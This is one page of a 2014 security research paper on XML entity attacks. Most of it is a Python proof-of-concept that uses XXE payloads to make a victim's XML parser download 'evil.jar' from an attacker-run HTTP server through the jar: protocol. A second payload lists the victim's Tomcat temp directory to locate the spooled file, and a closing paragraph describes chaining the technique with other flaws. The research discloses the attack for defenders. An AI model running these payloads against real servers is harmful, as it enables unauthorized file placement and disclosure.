XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
def fetch(data):
    ret_val = None
    connection = newConnection()

    response = sendRequest(connection, data)
    ret_val = response.read().decode('utf-8')

    connection.close()
    return ret_val


jar_req = '''<!DOCTYPE roottag [
   <!ENTITY jar SYSTEM "jar:http://%s:%d/evil.jar!/file1.txt">
 ]>
<roottag>
   <sometag>&jar;</sometag>
</roottag>
''' % (listen_host, listen_port)

# This is the temporary path for Tomcat 7 on Windows
dir_req = '''<!DOCTYPE roottag [
   <!ENTITY dir SYSTEM "file:///c:/Program Files (x86)/Apache Software
Foundation/Tomcat 7.0/temp/">
 ]>
<roottag>
   <sometag>DIR&dir;DIR</sometag>
</roottag>
'''

# Set up a crafted HTTP server
jarserver = socketserver.TCPServer((listen_host,listen_port), JarRequestHandler)
server_thread = threading.Thread(target=jarserver.serve_forever)
server_thread.daemon = True
server_thread.start()

# Use XXE to fetch a file from our HTTP server
jar_thread = threading.Thread(target=fetch, args=(jar_req,))
jar_thread.daemon = True
jar_thread.start()

# While the file is spooling to /tmp on the victim, use directory listings to
# determine the file path
time.sleep(1)
listing = fetch(dir_req).split('Reserialized XML:')[1].split('DIR')[1]
print("Spool files:\n"+listing)

jar_thread.join()
server_thread.join()
An attacker could use this attack in conjunction with other vulnerabilities in an application, such as local file include flaws or directory traversals. Depending on the context of the attack, the last few bytes of a file could contain white space or some other inconsequential data that would allow a nearly complete file to be used along with a separate vulnerability. Note, however, that more sophisticated TCP manipulation could be used if a complete file needed to be uploaded and padding wasn't an option.
VSR
COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED.
18 / 36